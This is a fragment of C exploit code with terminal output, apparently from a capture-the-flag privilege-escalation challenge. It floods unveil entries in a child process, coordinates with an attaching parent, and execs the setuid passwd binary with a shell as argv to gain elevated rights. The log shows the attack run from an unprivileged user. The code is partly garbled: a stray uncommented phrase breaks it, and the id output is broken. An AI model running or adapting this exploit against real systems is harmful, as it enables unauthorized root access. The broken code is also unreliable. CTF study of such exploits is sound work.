 void child(volatile unsigned char *ready)
{
ass(!unveil("/", "rwx"));
for (unsigned i = 0; i < (1ul << 15); ++i) {
char path[0x100];
sprintf(path, "/tmp/yolo-%u", i);
if (i % 100 == 0) { printf("%s\r", path); fflush(stdout); }
ass(!unveil(path, "rwc"));
}
printf("\n");
printf("child ready\n");
{
*ready = 1; // continue parent
while (*ready != 2); wait for attach
}
printf("child exec\n");
usleep(100e3);
char str0[] = "/bin/sh";
char *argv[] = {str0, nullptr};
char *envp[] = {nullptr};
execve("/bin/passwd", argv, envp);
printf("child %u\n", __LINE__);
}
courage ~ $ id
uid=100(anon) gid=100(users)
),3(phys),15(webcontent),4(au
courage ~ $ hxp
/tmp/yolo-32700
child ready
parent attached
wrote sentinel
0 0 cccccccc
200 0 cccccccc
400 0 cccccccc
600 0 cccccccc
800 0 cccccccc
_CONTINUE child
1000 0 cccccccc
child exec
1200 0 cccccccc